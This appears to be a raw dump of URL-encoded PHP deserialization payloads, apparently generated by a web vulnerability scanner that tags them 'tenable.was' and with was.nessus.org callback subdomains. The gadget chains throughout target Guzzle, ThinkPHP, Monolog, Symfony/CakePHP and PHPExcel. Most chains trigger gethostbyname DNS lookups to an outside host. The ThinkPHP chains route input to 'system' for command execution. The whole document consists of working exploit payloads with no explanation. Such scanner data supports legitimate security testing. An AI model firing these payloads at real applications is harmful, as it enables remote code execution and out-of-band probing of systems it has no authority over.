"a:2:{i:7%3bo:27:\"guzzlehttp\\cookie\\setcookie\":1:{s:33:\"%00guzzlehttp\\cookie\\setcookie%00data\"%3bo:33:\"requests_utility_filterediterator\":4:{i:0%3bi:0%3bi:1%3ba:2:{s:4:\"name\"%3bs:67:\"jbyjw5vt4sypvdaot4qwiyfq2eiulxgazyvhe6kkueo5o3p7drba.was.nessus.org\"%3bs:5:\"value\"%3bs:0:\"\"%3b}i:2%3ba:1:{s:11:\"%00*%00callback\"%3bs:13:\"gethostbyname\"%3b}i:3%3bn%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:27:\"guzzlehttp\\cookie\\setcookie\":1:{s:33:\"%00guzzlehttp\\cookie\\setcookie%00data\"%3bo:33:\"requests_utility_filterediterator\":4:{i:0%3bi:0%3bi:1%3ba:2:{s:4:\"name\"%3bs:67:\"syrottf2ifcipsvjdnpsfk2ssrpx3nvwlakr2s7clnb3nfdr4tya.was.nessus.org\"%3bs:5:\"value\"%3bs:0:\"\"%3b}i:2%3ba:1:{s:11:\"%00*%00callback\"%3bs:13:\"gethostbyname\"%3b}i:3%3bn%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:27:\"guzzlehttp\\cookie\\setcookie\":1:{s:33:\"%00guzzlehttp\\cookie\\setcookie%00data\"%3bo:33:\"requests_utility_filterediterator\":4:{i:0%3bi:0%3bi:1%3ba:2:{s:4:\"name\"%3bs:67:\"y2zbzcp67vasqezkkgd6dcbdxf2ygl2mggmy72hs4icurdxzvqga.was.nessus.org\"%3bs:5:\"value\"%3bs:0:\"\"%3b}i:2%3ba:1:{s:11:\"%00*%00callback\"%3bs:13:\"gethostbyname\"%3b}i:3%3bn%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:27:\"think\\process\\pipes\\windows\":1:{s:34:\"%00think\\process\\pipes\\windows%00files\"%3ba:1:{i:0%3bo:17:\"think\\model\\pivot\":3:{s:17:\"%00think\\model%00data\"%3ba:1:{s:5:\"smi1e\"%3bs:11:\"tenable.was\"%3b}s:21:\"%00think\\model%00withattr\"%3ba:1:{s:5:\"smi1e\"%3bs:6:\"system\"%3b}s:9:\"%00*%00append\"%3ba:1:{s:5:\"smi1e\"%3bs:1:\"1\"%3b}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:27:\"think\\process\\pipes\\windows\":1:{s:34:\"%00think\\process\\pipes\\windows%00files\"%3ba:1:{i:0%3bo:17:\"think\\model\\pivot\":3:{s:17:\"%00think\\model%00data\"%3ba:1:{s:5:\"smi1e\"%3bs:67:\"4xq6mfrl42nxapbpelawcurlluwsfye7eulygije4kwmenk32tvq.was.nessus.org\"%3b}s:21:\"%00think\\model%00withattr\"%3ba:1:{s:5:\"smi1e\"%3bs:6:\"system\"%3b}s:9:\"%00*%00append\"%3ba:1:{s:5:\"smi1e\"%3bs:1:\"1\"%3b}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:27:\"think\\process\\pipes\\windows\":1:{s:34:\"%00think\\process\\pipes\\windows%00files\"%3ba:1:{i:0%3bo:17:\"think\\model\\pivot\":3:{s:17:\"%00think\\model%00data\"%3ba:1:{s:5:\"smi1e\"%3bs:67:\"77wn7dydmdvveev5f6avt6utfq7dfxb2nlu7xno46slubihhskrq.was.nessus.org\"%3b}s:21:\"%00think\\model%00withattr\"%3ba:1:{s:5:\"smi1e\"%3bs:6:\"system\"%3b}s:9:\"%00*%00append\"%3ba:1:{s:5:\"smi1e\"%3bs:1:\"1\"%3b}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:27:\"think\\process\\pipes\\windows\":1:{s:34:\"%00think\\process\\pipes\\windows%00files\"%3ba:1:{i:0%3bo:17:\"think\\model\\pivot\":3:{s:17:\"%00think\\model%00data\"%3ba:1:{s:5:\"smi1e\"%3bs:67:\"k4zdrph47rhmgne3ibvkf2qar2oq4l65o66h2wuc66i2ryazcqvq.was.nessus.org\"%3b}s:21:\"%00think\\model%00withattr\"%3ba:1:{s:5:\"smi1e\"%3bs:6:\"system\"%3b}s:9:\"%00*%00append\"%3ba:1:{s:5:\"smi1e\"%3bs:1:\"1\"%3b}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:27:\"think\\process\\pipes\\windows\":1:{s:34:\"%00think\\process\\pipes\\windows%00files\"%3ba:1:{i:0%3bo:17:\"think\\model\\pivot\":3:{s:17:\"%00think\\model%00data\"%3ba:1:{s:5:\"smi1e\"%3bs:67:\"qpjt6msm2ocufxit5udjrlqq7lw2qwkx42lxkcdvfa7zlqkiay3a.was.nessus.org\"%3b}s:21:\"%00think\\model%00withattr\"%3ba:1:{s:5:\"smi1e\"%3bs:6:\"system\"%3b}s:9:\"%00*%00append\"%3ba:1:{s:5:\"smi1e\"%3bs:1:\"1\"%3b}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:27:\"think\\process\\pipes\\windows\":1:{s:34:\"%00think\\process\\pipes\\windows%00files\"%3ba:1:{i:0%3bo:17:\"think\\model\\pivot\":3:{s:17:\"%00think\\model%00data\"%3ba:1:{s:5:\"smi1e\"%3bs:67:\"r5imq6nodaojjtlrjyai74u3djpgrnqpiopdwuivom46v4hcxfsa.was.nessus.org\"%3b}s:21:\"%00think\\model%00withattr\"%3ba:1:{s:5:\"smi1e\"%3bs:6:\"system\"%3b}s:9:\"%00*%00append\"%3ba:1:{s:5:\"smi1e\"%3bs:1:\"1\"%3b}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:27:\"think\\process\\pipes\\windows\":1:{s:34:\"%00think\\process\\pipes\\windows%00files\"%3ba:1:{i:0%3bo:17:\"think\\model\\pivot\":3:{s:17:\"%00think\\model%00data\"%3ba:1:{s:5:\"smi1e\"%3bs:67:\"wygobbftapvccbft5y6wqwl6mt3pw7tv7dggc3f6uthutxjuw7ia.was.nessus.org\"%3b}s:21:\"%00think\\model%00withattr\"%3ba:1:{s:5:\"smi1e\"%3bs:6:\"system\"%3b}s:9:\"%00*%00append\"%3ba:1:{s:5:\"smi1e\"%3bs:1:\"1\"%3b}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:32:\"monolog\\handler\\syslogudphandler\":1:{s:6:\"socket\"%3bo:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"%00*%00handler\"%3br:3%3bs:13:\"%00*%00buffersize\"%3bi:-1%3bs:9:\"%00*%00buffer\"%3ba:1:{i:0%3ba:2:{i:0%3bs:11:\"tenable.was\"%3bs:5:\"level\"%3bn%3b}}s:8:\"%00*%00level\"%3bn%3bs:14:\"%00*%00initialized\"%3bb:1%3bs:14:\"%00*%00bufferlimit\"%3bi:-1%3bs:13:\"%00*%00processors\"%3ba:2:{i:0%3bs:7:\"current\"%3bi:1%3bs:13:\"gethostbyname\"%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:32:\"monolog\\handler\\syslogudphandler\":1:{s:6:\"socket\"%3bo:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"%00*%00handler\"%3br:3%3bs:13:\"%00*%00buffersize\"%3bi:-1%3bs:9:\"%00*%00buffer\"%3ba:1:{i:0%3ba:2:{i:0%3bs:67:\"37b6yh4hj556i46acnxermo2eq74i2uydaca5lolvmsep2vshslq.was.nessus.org\"%3bs:5:\"level\"%3bn%3b}}s:8:\"%00*%00level\"%3bn%3bs:14:\"%00*%00initialized\"%3bb:1%3bs:14:\"%00*%00bufferlimit\"%3bi:-1%3bs:13:\"%00*%00processors\"%3ba:2:{i:0%3bs:7:\"current\"%3bi:1%3bs:13:\"gethostbyname\"%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:32:\"monolog\\handler\\syslogudphandler\":1:{s:6:\"socket\"%3bo:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"%00*%00handler\"%3br:3%3bs:13:\"%00*%00buffersize\"%3bi:-1%3bs:9:\"%00*%00buffer\"%3ba:1:{i:0%3ba:2:{i:0%3bs:67:\"3c2mbtka36tie7gaheztkayoracdgqhumnveoy3kuqdlnx5kaajq.was.nessus.org\"%3bs:5:\"level\"%3bn%3b}}s:8:\"%00*%00level\"%3bn%3bs:14:\"%00*%00initialized\"%3bb:1%3bs:14:\"%00*%00bufferlimit\"%3bi:-1%3bs:13:\"%00*%00processors\"%3ba:2:{i:0%3bs:7:\"current\"%3bi:1%3bs:13:\"gethostbyname\"%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:32:\"monolog\\handler\\syslogudphandler\":1:{s:6:\"socket\"%3bo:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"%00*%00handler\"%3br:3%3bs:13:\"%00*%00buffersize\"%3bi:-1%3bs:9:\"%00*%00buffer\"%3ba:1:{i:0%3ba:2:{i:0%3bs:67:\"3zkgruquaw4zrqgm5xv2k5l6auqsxpvxq2rde5k5ymvkowbuvbdq.was.nessus.org\"%3bs:5:\"level\"%3bn%3b}}s:8:\"%00*%00level\"%3bn%3bs:14:\"%00*%00initialized\"%3bb:1%3bs:14:\"%00*%00bufferlimit\"%3bi:-1%3bs:13:\"%00*%00processors\"%3ba:2:{i:0%3bs:7:\"current\"%3bi:1%3bs:13:\"gethostbyname\"%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:32:\"monolog\\handler\\syslogudphandler\":1:{s:6:\"socket\"%3bo:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"%00*%00handler\"%3br:3%3bs:13:\"%00*%00buffersize\"%3bi:-1%3bs:9:\"%00*%00buffer\"%3ba:1:{i:0%3ba:2:{i:0%3bs:67:\"4t43c45zwoi2cffpwbker2gisullyhirifxrvmtxkjhnpf7fmxkq.was.nessus.org\"%3bs:5:\"level\"%3bn%3b}}s:8:\"%00*%00level\"%3bn%3bs:14:\"%00*%00initialized\"%3bb:1%3bs:14:\"%00*%00bufferlimit\"%3bi:-1%3bs:13:\"%00*%00processors\"%3ba:2:{i:0%3bs:7:\"current\"%3bi:1%3bs:13:\"gethostbyname\"%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:32:\"monolog\\handler\\syslogudphandler\":1:{s:6:\"socket\"%3bo:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"%00*%00handler\"%3br:3%3bs:13:\"%00*%00buffersize\"%3bi:-1%3bs:9:\"%00*%00buffer\"%3ba:1:{i:0%3ba:2:{i:0%3bs:67:\"hfxbiybtfgnsymifpzfwpznluwanbtegoga6rcsv67oa75jlos7q.was.nessus.org\"%3bs:5:\"level\"%3bn%3b}}s:8:\"%00*%00level\"%3bn%3bs:14:\"%00*%00initialized\"%3bb:1%3bs:14:\"%00*%00bufferlimit\"%3bi:-1%3bs:13:\"%00*%00processors\"%3ba:2:{i:0%3bs:7:\"current\"%3bi:1%3bs:13:\"gethostbyname\"%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:32:\"monolog\\handler\\syslogudphandler\":1:{s:6:\"socket\"%3bo:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"%00*%00handler\"%3br:3%3bs:13:\"%00*%00buffersize\"%3bi:-1%3bs:9:\"%00*%00buffer\"%3ba:1:{i:0%3ba:2:{i:0%3bs:67:\"rvhg7sikzazacjt23pqdp564wxixkplcssprpsa4r5zz5f6xjjuq.was.nessus.org\"%3bs:5:\"level\"%3bn%3b}}s:8:\"%00*%00level\"%3bn%3bs:14:\"%00*%00initialized\"%3bb:1%3bs:14:\"%00*%00bufferlimit\"%3bi:-1%3bs:13:\"%00*%00processors\"%3ba:2:{i:0%3bs:7:\"current\"%3bi:1%3bs:13:\"gethostbyname\"%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:33:\"symfony\\component\\process\\process\":4:{s:42:\"%00symfony\\component\\process\\process%00options\"%3ba:1:{s:18:\"create_new_console\"%3bi:0%3b}s:47:\"%00symfony\\component\\process\\process%00processpipes\"%3bo:14:\"cake\\orm\\table\":1:{s:13:\"%00*%00_behaviors\"%3bo:25:\"cake\\orm\\behaviorregistry\":2:{s:13:\"%00*%00_methodmap\"%3ba:1:{s:12:\"readandwrite\"%3ba:2:{i:0%3bs:2:\"mb\"%3bi:1%3bs:5:\"fetch\"%3b}}s:10:\"%00*%00_loaded\"%3ba:1:{s:2:\"mb\"%3bo:41:\"cake\\database\\statement\\callbackstatement\":2:{s:12:\"%00*%00_callback\"%3bs:13:\"gethostbyname\"%3bs:13:\"%00*%00_statement\"%3bo:41:\"cake\\database\\statement\\bufferedstatement\":3:{s:14:\"%00*%00_allfetched\"%3bi:1%3bs:9:\"%00*%00buffer\"%3ba:1:{i:0%3bs:11:\"tenable.was\"%3b}s:8:\"%00*%00index\"%3bi:0%3b}}}}}s:41:\"%00symfony\\component\\process\\process%00status\"%3bs:7:\"started\"%3bs:42:\"%00symfony\\component\\process\\process%00process\"%3bi:1%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:33:\"symfony\\component\\process\\process\":4:{s:42:\"%00symfony\\component\\process\\process%00options\"%3ba:1:{s:18:\"create_new_console\"%3bi:0%3b}s:47:\"%00symfony\\component\\process\\process%00processpipes\"%3bo:14:\"cake\\orm\\table\":1:{s:13:\"%00*%00_behaviors\"%3bo:25:\"cake\\orm\\behaviorregistry\":2:{s:13:\"%00*%00_methodmap\"%3ba:1:{s:12:\"readandwrite\"%3ba:2:{i:0%3bs:2:\"mb\"%3bi:1%3bs:5:\"fetch\"%3b}}s:10:\"%00*%00_loaded\"%3ba:1:{s:2:\"mb\"%3bo:41:\"cake\\database\\statement\\callbackstatement\":2:{s:12:\"%00*%00_callback\"%3bs:13:\"gethostbyname\"%3bs:13:\"%00*%00_statement\"%3bo:41:\"cake\\database\\statement\\bufferedstatement\":3:{s:14:\"%00*%00_allfetched\"%3bi:1%3bs:9:\"%00*%00buffer\"%3ba:1:{i:0%3bs:67:\"su2xmzu4spae26lfqkxiem5zzbeic5f6av66ly4aobhy4ma3g4da.was.nessus.org\"%3b}s:8:\"%00*%00index\"%3bi:0%3b}}}}}s:41:\"%00symfony\\component\\process\\process%00status\"%3bs:7:\"started\"%3bs:42:\"%00symfony\\component\\process\\process%00process\"%3bi:1%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:33:\"symfony\\component\\process\\process\":4:{s:42:\"%00symfony\\component\\process\\process%00options\"%3ba:1:{s:18:\"create_new_console\"%3bi:0%3b}s:47:\"%00symfony\\component\\process\\process%00processpipes\"%3bo:14:\"cake\\orm\\table\":1:{s:13:\"%00*%00_behaviors\"%3bo:25:\"cake\\orm\\behaviorregistry\":2:{s:13:\"%00*%00_methodmap\"%3ba:1:{s:12:\"readandwrite\"%3ba:2:{i:0%3bs:2:\"mb\"%3bi:1%3bs:5:\"fetch\"%3b}}s:10:\"%00*%00_loaded\"%3ba:1:{s:2:\"mb\"%3bo:41:\"cake\\database\\statement\\callbackstatement\":2:{s:12:\"%00*%00_callback\"%3bs:13:\"gethostbyname\"%3bs:13:\"%00*%00_statement\"%3bo:41:\"cake\\database\\statement\\bufferedstatement\":3:{s:14:\"%00*%00_allfetched\"%3bi:1%3bs:9:\"%00*%00buffer\"%3ba:1:{i:0%3bs:67:\"t4m6kj5sqc73guzqvamduzv67dtyzcrknf7ipphcouc36cuxmcoa.was.nessus.org\"%3b}s:8:\"%00*%00index\"%3bi:0%3b}}}}}s:41:\"%00symfony\\component\\process\\process%00status\"%3bs:7:\"started\"%3bs:42:\"%00symfony\\component\\process\\process%00process\"%3bi:1%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:33:\"symfony\\component\\process\\process\":4:{s:42:\"%00symfony\\component\\process\\process%00options\"%3ba:1:{s:18:\"create_new_console\"%3bi:0%3b}s:47:\"%00symfony\\component\\process\\process%00processpipes\"%3bo:14:\"cake\\orm\\table\":1:{s:13:\"%00*%00_behaviors\"%3bo:25:\"cake\\orm\\behaviorregistry\":2:{s:13:\"%00*%00_methodmap\"%3ba:1:{s:12:\"readandwrite\"%3ba:2:{i:0%3bs:2:\"mb\"%3bi:1%3bs:5:\"fetch\"%3b}}s:10:\"%00*%00_loaded\"%3ba:1:{s:2:\"mb\"%3bo:41:\"cake\\database\\statement\\callbackstatement\":2:{s:12:\"%00*%00_callback\"%3bs:13:\"gethostbyname\"%3bs:13:\"%00*%00_statement\"%3bo:41:\"cake\\database\\statement\\bufferedstatement\":3:{s:14:\"%00*%00_allfetched\"%3bi:1%3bs:9:\"%00*%00buffer\"%3ba:1:{i:0%3bs:67:\"tskmrwot7vyl7hio6t72grexhahmhxctrps2zbcs53lzssxoqwsa.was.nessus.org\"%3b}s:8:\"%00*%00index\"%3bi:0%3b}}}}}s:41:\"%00symfony\\component\\process\\process%00status\"%3bs:7:\"started\"%3bs:42:\"%00symfony\\component\\process\\process%00process\"%3bi:1%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:33:\"symfony\\component\\process\\process\":4:{s:42:\"%00symfony\\component\\process\\process%00options\"%3ba:1:{s:18:\"create_new_console\"%3bi:0%3b}s:47:\"%00symfony\\component\\process\\process%00processpipes\"%3bo:14:\"cake\\orm\\table\":1:{s:13:\"%00*%00_behaviors\"%3bo:25:\"cake\\orm\\behaviorregistry\":2:{s:13:\"%00*%00_methodmap\"%3ba:1:{s:12:\"readandwrite\"%3ba:2:{i:0%3bs:2:\"mb\"%3bi:1%3bs:5:\"fetch\"%3b}}s:10:\"%00*%00_loaded\"%3ba:1:{s:2:\"mb\"%3bo:41:\"cake\\database\\statement\\callbackstatement\":2:{s:12:\"%00*%00_callback\"%3bs:13:\"gethostbyname\"%3bs:13:\"%00*%00_statement\"%3bo:41:\"cake\\database\\statement\\bufferedstatement\":3:{s:14:\"%00*%00_allfetched\"%3bi:1%3bs:9:\"%00*%00buffer\"%3ba:1:{i:0%3bs:67:\"wlfpbrty5i4dkxuv2xxrzp3rd5zjiinvhcmdgxinmy2aulpv2qjq.was.nessus.org\"%3b}s:8:\"%00*%00index\"%3bi:0%3b}}}}}s:41:\"%00symfony\\component\\process\\process%00status\"%3bs:7:\"started\"%3bs:42:\"%00symfony\\component\\process\\process%00process\"%3bi:1%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:33:\"symfony\\component\\process\\process\":4:{s:42:\"%00symfony\\component\\process\\process%00options\"%3ba:1:{s:18:\"create_new_console\"%3bi:0%3b}s:47:\"%00symfony\\component\\process\\process%00processpipes\"%3bo:14:\"cake\\orm\\table\":1:{s:13:\"%00*%00_behaviors\"%3bo:25:\"cake\\orm\\behaviorregistry\":2:{s:13:\"%00*%00_methodmap\"%3ba:1:{s:12:\"readandwrite\"%3ba:2:{i:0%3bs:2:\"mb\"%3bi:1%3bs:5:\"fetch\"%3b}}s:10:\"%00*%00_loaded\"%3ba:1:{s:2:\"mb\"%3bo:41:\"cake\\database\\statement\\callbackstatement\":2:{s:12:\"%00*%00_callback\"%3bs:13:\"gethostbyname\"%3bs:13:\"%00*%00_statement\"%3bo:41:\"cake\\database\\statement\\bufferedstatement\":3:{s:14:\"%00*%00_allfetched\"%3bi:1%3bs:9:\"%00*%00buffer\"%3ba:1:{i:0%3bs:67:\"y5sid3alczkzrtucjmq5qjnk7xthcyztztoysxagylvrryy3b5fq.was.nessus.org\"%3b}s:8:\"%00*%00index\"%3bi:0%3b}}}}}s:41:\"%00symfony\\component\\process\\process%00status\"%3bs:7:\"started\"%3bs:42:\"%00symfony\\component\\process\\process%00process\"%3bi:1%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:33:\"symfony\\component\\process\\process\":4:{s:42:\"%00symfony\\component\\process\\process%00options\"%3ba:1:{s:18:\"create_new_console\"%3bi:0%3b}s:47:\"%00symfony\\component\\process\\process%00processpipes\"%3bo:14:\"cake\\orm\\table\":1:{s:13:\"%00*%00_behaviors\"%3bo:25:\"cake\\orm\\behaviorregistry\":2:{s:13:\"%00*%00_methodmap\"%3ba:1:{s:12:\"readandwrite\"%3ba:2:{i:0%3bs:2:\"mb\"%3bi:1%3bs:5:\"fetch\"%3b}}s:10:\"%00*%00_loaded\"%3ba:1:{s:2:\"mb\"%3bo:41:\"cake\\database\\statement\\callbackstatement\":2:{s:12:\"%00*%00_callback\"%3bs:13:\"gethostbyname\"%3bs:13:\"%00*%00_statement\"%3bo:41:\"cake\\database\\statement\\bufferedstatement\":3:{s:14:\"%00*%00_allfetched\"%3bi:1%3bs:9:\"%00*%00buffer\"%3ba:1:{i:0%3bs:67:\"yyuix4rlgyqkdygpabqypybgyjwrxwyp35wrdkcrjpnzeltrnyfq.was.nessus.org\"%3b}s:8:\"%00*%00index\"%3bi:0%3b}}}}}s:41:\"%00symfony\\component\\process\\process%00status\"%3bs:7:\"started\"%3bs:42:\"%00symfony\\component\\process\\process%00process\"%3bi:1%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:37:\"monolog\\handler\\fingerscrossedhandler\":3:{s:16:\"%00*%00passthrulevel\"%3bi:0%3bs:9:\"%00*%00buffer\"%3ba:1:{s:4:\"test\"%3ba:2:{i:0%3bs:11:\"tenable.was\"%3bs:5:\"level\"%3bn%3b}}s:10:\"%00*%00handler\"%3bo:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"%00*%00handler\"%3bn%3bs:13:\"%00*%00buffersize\"%3bi:-1%3bs:9:\"%00*%00buffer\"%3bn%3bs:8:\"%00*%00level\"%3bn%3bs:14:\"%00*%00initialized\"%3bb:1%3bs:14:\"%00*%00bufferlimit\"%3bi:-1%3bs:13:\"%00*%00processors\"%3ba:2:{i:0%3bs:7:\"current\"%3bi:1%3bs:13:\"gethostbyname\"%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:37:\"monolog\\handler\\fingerscrossedhandler\":3:{s:16:\"%00*%00passthrulevel\"%3bi:0%3bs:9:\"%00*%00buffer\"%3ba:1:{s:4:\"test\"%3ba:2:{i:0%3bs:67:\"732bvtz3nkfr5hh4veyks3mc4qqc5wprw3b2ew6r63fjm3h6xyva.was.nessus.org\"%3bs:5:\"level\"%3bn%3b}}s:10:\"%00*%00handler\"%3bo:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"%00*%00handler\"%3bn%3bs:13:\"%00*%00buffersize\"%3bi:-1%3bs:9:\"%00*%00buffer\"%3bn%3bs:8:\"%00*%00level\"%3bn%3bs:14:\"%00*%00initialized\"%3bb:1%3bs:14:\"%00*%00bufferlimit\"%3bi:-1%3bs:13:\"%00*%00processors\"%3ba:2:{i:0%3bs:7:\"current\"%3bi:1%3bs:13:\"gethostbyname\"%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:37:\"monolog\\handler\\fingerscrossedhandler\":3:{s:16:\"%00*%00passthrulevel\"%3bi:0%3bs:9:\"%00*%00buffer\"%3ba:1:{s:4:\"test\"%3ba:2:{i:0%3bs:67:\"amcsyo6vypohxy7xedf2jqjspce4gfjl6b2zrsljqjwmovwxso7a.was.nessus.org\"%3bs:5:\"level\"%3bn%3b}}s:10:\"%00*%00handler\"%3bo:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"%00*%00handler\"%3bn%3bs:13:\"%00*%00buffersize\"%3bi:-1%3bs:9:\"%00*%00buffer\"%3bn%3bs:8:\"%00*%00level\"%3bn%3bs:14:\"%00*%00initialized\"%3bb:1%3bs:14:\"%00*%00bufferlimit\"%3bi:-1%3bs:13:\"%00*%00processors\"%3ba:2:{i:0%3bs:7:\"current\"%3bi:1%3bs:13:\"gethostbyname\"%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:37:\"monolog\\handler\\fingerscrossedhandler\":3:{s:16:\"%00*%00passthrulevel\"%3bi:0%3bs:9:\"%00*%00buffer\"%3ba:1:{s:4:\"test\"%3ba:2:{i:0%3bs:67:\"bwdltnvljjzmlekhxabhcexash4475d7pjnhlcst4xfvftd5azsa.was.nessus.org\"%3bs:5:\"level\"%3bn%3b}}s:10:\"%00*%00handler\"%3bo:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"%00*%00handler\"%3bn%3bs:13:\"%00*%00buffersize\"%3bi:-1%3bs:9:\"%00*%00buffer\"%3bn%3bs:8:\"%00*%00level\"%3bn%3bs:14:\"%00*%00initialized\"%3bb:1%3bs:14:\"%00*%00bufferlimit\"%3bi:-1%3bs:13:\"%00*%00processors\"%3ba:2:{i:0%3bs:7:\"current\"%3bi:1%3bs:13:\"gethostbyname\"%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:37:\"monolog\\handler\\fingerscrossedhandler\":3:{s:16:\"%00*%00passthrulevel\"%3bi:0%3bs:9:\"%00*%00buffer\"%3ba:1:{s:4:\"test\"%3ba:2:{i:0%3bs:67:\"dg56e4yhanhsfnsfymzmaqgn2z2kdhrw7625m6jemdowmprqysva.was.nessus.org\"%3bs:5:\"level\"%3bn%3b}}s:10:\"%00*%00handler\"%3bo:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"%00*%00handler\"%3bn%3bs:13:\"%00*%00buffersize\"%3bi:-1%3bs:9:\"%00*%00buffer\"%3bn%3bs:8:\"%00*%00level\"%3bn%3bs:14:\"%00*%00initialized\"%3bb:1%3bs:14:\"%00*%00bufferlimit\"%3bi:-1%3bs:13:\"%00*%00processors\"%3ba:2:{i:0%3bs:7:\"current\"%3bi:1%3bs:13:\"gethostbyname\"%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:37:\"monolog\\handler\\fingerscrossedhandler\":3:{s:16:\"%00*%00passthrulevel\"%3bi:0%3bs:9:\"%00*%00buffer\"%3ba:1:{s:4:\"test\"%3ba:2:{i:0%3bs:67:\"q3ah3uobfka4baroja5un2iyz23v5yfu6mlivrfmj7ygkwzuuu5a.was.nessus.org\"%3bs:5:\"level\"%3bn%3b}}s:10:\"%00*%00handler\"%3bo:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"%00*%00handler\"%3bn%3bs:13:\"%00*%00buffersize\"%3bi:-1%3bs:9:\"%00*%00buffer\"%3bn%3bs:8:\"%00*%00level\"%3bn%3bs:14:\"%00*%00initialized\"%3bb:1%3bs:14:\"%00*%00bufferlimit\"%3bi:-1%3bs:13:\"%00*%00processors\"%3ba:2:{i:0%3bs:7:\"current\"%3bi:1%3bs:13:\"gethostbyname\"%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:37:\"monolog\\handler\\fingerscrossedhandler\":3:{s:16:\"%00*%00passthrulevel\"%3bi:0%3bs:9:\"%00*%00buffer\"%3ba:1:{s:4:\"test\"%3ba:2:{i:0%3bs:67:\"wk2ej4ba2ukd4hh3wr323w4webgdly4hjg7igj4tt45ar5emywza.was.nessus.org\"%3bs:5:\"level\"%3bn%3b}}s:10:\"%00*%00handler\"%3bo:29:\"monolog\\handler\\bufferhandler\":7:{s:10:\"%00*%00handler\"%3bn%3bs:13:\"%00*%00buffersize\"%3bi:-1%3bs:9:\"%00*%00buffer\"%3bn%3bs:8:\"%00*%00level\"%3bn%3bs:14:\"%00*%00initialized\"%3bb:1%3bs:14:\"%00*%00bufferlimit\"%3bi:-1%3bs:13:\"%00*%00processors\"%3ba:2:{i:0%3bs:7:\"current\"%3bi:1%3bs:13:\"gethostbyname\"%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:37:\"phpexcel_cachedobjectstorage_discisam\":2:{s:48:\"%00phpexcel_cachedobjectstorage_discisam%00_filename\"%3bo:17:\"phpexcel_richtext\":1:{s:36:\"%00phpexcel_richtext%00_richtextelements\"%3bo:33:\"requests_utility_filterediterator\":4:{i:0%3bi:0%3bi:1%3ba:1:{i:0%3bs:11:\"tenable.was\"%3b}i:2%3ba:1:{s:11:\"%00*%00callback\"%3bs:13:\"gethostbyname\"%3b}i:3%3bn%3b}}s:50:\"%00phpexcel_cachedobjectstorage_discisam%00_filehandle\"%3bi:42%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:37:\"phpexcel_cachedobjectstorage_discisam\":2:{s:48:\"%00phpexcel_cachedobjectstorage_discisam%00_filename\"%3bo:17:\"phpexcel_richtext\":1:{s:36:\"%00phpexcel_richtext%00_richtextelements\"%3bo:33:\"requests_utility_filterediterator\":4:{i:0%3bi:0%3bi:1%3ba:1:{i:0%3bs:67:\"i4woyoceh2qbpohdi4n3kgy6l3bftf6zy2qsgti36ssm5v6ijcpq.was.nessus.org\"%3b}i:2%3ba:1:{s:11:\"%00*%00callback\"%3bs:13:\"gethostbyname\"%3b}i:3%3bn%3b}}s:50:\"%00phpexcel_cachedobjectstorage_discisam%00_filehandle\"%3bi:42%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:37:\"phpexcel_cachedobjectstorage_discisam\":2:{s:48:\"%00phpexcel_cachedobjectstorage_discisam%00_filename\"%3bo:17:\"phpexcel_richtext\":1:{s:36:\"%00phpexcel_richtext%00_richtextelements\"%3bo:33:\"requests_utility_filterediterator\":4:{i:0%3bi:0%3bi:1%3ba:1:{i:0%3bs:67:\"icvhql3bnaaaquxg36ozcpc3dpvdwdfwafgmhk7a4xwjzhw3rduq.was.nessus.org\"%3b}i:2%3ba:1:{s:11:\"%00*%00callback\"%3bs:13:\"gethostbyname\"%3b}i:3%3bn%3b}}s:50:\"%00phpexcel_cachedobjectstorage_discisam%00_filehandle\"%3bi:42%3b}i:7%3bi:7%3b}", 